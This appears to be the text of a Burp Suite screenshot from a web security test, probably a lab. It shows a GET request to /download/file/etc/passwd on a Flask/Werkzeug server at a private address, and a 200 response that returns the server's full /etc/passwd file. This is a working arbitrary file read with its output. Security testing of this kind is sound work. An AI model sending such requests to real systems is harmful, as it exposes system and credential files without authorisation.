 Request
Pretty Raw Hex
\n
1 GET /download/file/etc/passwd HTTP/1.1
2 Host: 10.49.0.183:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.49.0.183:5000/session_table
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: session=
10 Connection: close
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Wed, 06 Mar 2024 10:49:49 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1711
7 Last-Modified: Thu, 06 May 2021 09:45:13 GMT
8 Cache-Control: no-cache
9 ETag: "1620294313.028944-1711-393413677"
10 Date: Wed, 06 Mar 2024 10:49:49 GMT
11 Vary: Cookie
12 Set-Cookie: session=
Expires=Wed, 06 Mar 2024 11:19:49 GMT; HttpOnly; Path=/
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
37 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
Search
0 highlights